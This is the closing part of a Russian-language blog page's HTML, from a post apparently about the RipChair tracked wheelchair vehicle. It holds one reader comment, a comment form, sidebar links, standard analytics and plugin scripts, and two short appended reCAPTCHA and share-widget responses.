  <div class="nav-box-previous">
 <div class="img-wrap-nav">
 <span>&laquo; Предыдущая запись</span>
  <h2> <a href="https://hontos.ru/tehnica/moshhnyiy-skeytbord-personal-rover">Мощный скейтборд Personal Rover </a></h2>
</div><!-- end // img-wrap-nav-->
</div>


        

<div class="nav-box-next">
 <div class="img-wrap-nav">
 <span>Следующая запись &raquo;</span>
  <h2> <a href="https://hontos.ru/tehnica/gusenichnyiy-mototsikl-minirip">Гусеничный мотоцикл MiniRip </a></h2>
 
</div><!-- end // img-wrap-nav-->
</div><!-- end // nav-box-next-->

        <div class="clear"></div>
</div><!-- end // post-navigation-->
  
 <div class="comments-box" > <a name="comments" id="comments"></a>
<span class="comment-title"> Обсуждение: есть 1 комментарий</span>
<ol class="commentlist">
		<li class="comment even thread-even depth-1" id="comment-21291">
				<div id="div-comment-21291" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/7048bbf986f7abde43bad14ada76237f?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/7048bbf986f7abde43bad14ada76237f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Пётр</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://hontos.ru/tehnica/ripchair-gusenichnaya-mashina-dlya-invalidov#comment-21291">30.03.2014 в 11:33</a>		</div>

		<p>Классная техника.Были бы деньги взял бы не задумываясь</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="21291" data-postid="3742" data-belowelement="div-comment-21291" data-respondelement="respond" data-replyto="Комментарий к записи Пётр" aria-label='Комментарий к записи Пётр'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
</ol> 

		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tehnica/ripchair-gusenichnaya-mashina-dlya-invalidov#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://hontos.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3742' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="18f9f437c0" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="88"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div> <!-- end comments-box -->
</div><!-- end entry  -->
</div><!-- end // main-col -->
 <div class="right-col">
 <div class="side-blok"> <form role="search" method="get" id="searchform" class="searchform" action="https://hontos.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> 
		<div class="side-blok"> 
		 <div class="side-title"><span>Свежие статьи</span></div> 
		<ul>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/budapesht-eksk">Обзорная экскурсия по Будапешту</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/suhumi">Путешествие в Сухум</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/kratkiy-obzor-rima">Краткий обзор города Рим</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/rim-italiya">Рим: медлить нельзя, надо ехать!</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/limassol">Город Лимассол, Кипр</a>
									</li>
					</ul>

		</div> <div class="side-blok"> <div class="code-widget"><style>
div.c697f4 {
padding: 5px !important;
text-align: left !important;
font-size: 12px !important;
background-color: #F7F7F7 !important;
border: 1px solid #000000 !important;
}
.c697f4 a {
color: #0000CC !important;
font-weight: normal;
font-size: 12px !important;
}
.c697f4 .text {
color: #666666 !important;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c697f4 .host {
color: #006600;
font-weight: normal;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
</style>
<div class="c697f4">

  <div>
    
<div class="text"><a href="https://zvmsport.ru/" target="_blank">где можно купить одежду для фигурного катания в ювао</a></div>
<div class="host">zvmsport.ru</div>

  </div>

</div>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl21f15bcd1b23af31dc041afd80568c24288ec703" type="text/javascript"></script></div></div> <div class="side-blok">  <div class="side-title"><span>Свежие комментарии</span></div> <ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Роман</span> к записи <a href="https://hontos.ru/tehnica/pervyie-mobilnyie-telefonyi#comment-114261">Первые мобильные телефоны</a></li><li class="recentcomments"><span class="comment-author-link">Владимир</span> к записи <a href="https://hontos.ru/tehnica/plusjack-lesnoy-shagayushhiy-harvester#comment-113439">Plusjack &#8212; лесной шагающий харвестер</a></li><li class="recentcomments"><span class="comment-author-link">йцук</span> к записи <a href="https://hontos.ru/tehnica/ripsaw-samyiy-byistryiy-tank-v-mire#comment-110530">Ripsaw &#8212; самый быстрый танк в мире</a></li><li class="recentcomments"><span class="comment-author-link">Putinyonok</span> к записи <a href="https://hontos.ru/zchivotnie/sapsan-samaya-byistraya-ptitsa-v-mire#comment-108091">Сапсан &#8212; самая быстрая птица в мире</a></li><li class="recentcomments"><span class="comment-author-link">Эдард</span> к записи <a href="https://hontos.ru/tehnica/elektricheskaya-mini-mashina-eggasus#comment-105013">Электрическая мини машина Eggasus</a></li></ul></div> <div class="side-blok">  <div class="side-title"><span>Рубрики</span></div> 
			<ul>
					<li class="cat-item cat-item-1"><a href="https://hontos.ru/category/bez-rubriki">Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://hontos.ru/category/zchivotnie">Животные</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hontos.ru/category/iskusstvo">Искусство</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://hontos.ru/category/kosmos">Космос</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://hontos.ru/category/priroda">Природа</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://hontos.ru/category/tehnica">Техника</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://hontos.ru/category/chelovek">Человек</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a>
</li>
			</ul>

			</div> <div class="side-blok"> 			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85793697, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/85793697" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1961069" type="text/javascript"></script></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=hontos/cndd', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Получай свежие статьи на свою почту:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="hontos/cndd" name="uri"/><input type="hidden" name="loc" value="ru_RU"/><input type="submit" value="Получать статьи" /></form></div>
		</div> </div><!-- end // right col  --> </div><!-- end // rep container  -->
<div class="clear"></div>
</div><!-- end // wrap -->

<div class="footer">
<div class="credits">
<p>&copy; 2026 Самое интересное  &middot;  Копирование материалов сайта без разрешения запрещено   <br /> Дизайн и поддержка: GoodwinPress.ru</p>
<div class="foot-counter"></div>
</div><!-- end // credits -->
 <a id="backtop" href="#top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></a> 
</div> <!-- end // footer -->

<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js' id='bwpt-shortcodes-js-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hontos.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/superfish.js?ver=1.4.8.' id='superfish-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.flexslider-min.js?ver=1.2.1' id='slippry-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/theia-sticky-sidebar.js?ver=1.1.2' id='theia-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.mmenu.min.js?ver=5.6.1' id='mmenu-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/headhesive.min.js?ver=1.2.0' id='headhesive-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/responsiveCarousel.min.js?ver=1.2.0' id='carousel-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/travelpayouts/assets/runtime.cce8847a3b9eb67e95f3.js?ver=1.1.6' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js'></script>
<script type='text/javascript' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js-after'>
var travelpayoutsAjaxEndpoint = 'https://hontos.ru/wp-admin/admin-ajax.php';
var travelpayoutsUseFilterRef = true;
var travelpayoutsOnTableLoadEvent = function (){ return true; };
var travelpayoutsOnTableBtnClickEvent = function (){ return true; };
var travelpayouts_plugin_publicPath = 'https://hontos.ru/wp-content/plugins/travelpayouts/assets/';
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.b3502b7f4263defd178d.js?ver=1.1.6' id='travelpayouts-assets-loader-loader.b3502b7f4263defd178d.js-js'></script>
<script defer type='text/javascript' src='https://hontos.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679363767' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/comment-reply.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='comment-reply-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" data-optimized="1" data-wp-rocket-ignore="1">
/*<![CDATA[*/
var travelpayouts_loadable_chunks = ["public-scripts"];
/*]]>*/
</script><div id="mobilemenu" class="mobilemenu">
		<ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="https://hontos.ru/category/zchivotnie">Животные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="https://hontos.ru/category/iskusstvo">Искусство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="https://hontos.ru/category/priroda">Природа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14470"><a href="https://hontos.ru/category/tehnica">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="https://hontos.ru/category/chelovek">Человек</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul>		</div><!-- end // mobilemenu -->
 <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 112/234 объектов с помощью memcached
Кэширование страницы с использованием memcached 
Отложенная загрузка
Кэширование запросов БД 1/80 за 0.136 секунд с использованием memcached

Served from: hontos.ru @ 2026-01-21 17:40:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XUmciDNm3-FlP3J8mFC-IA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006415555');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769006414704750
body_size: 395
content:
cb__utl_cb_share_1769006414704750('1ea92d09c43527572b24fe052f11127b');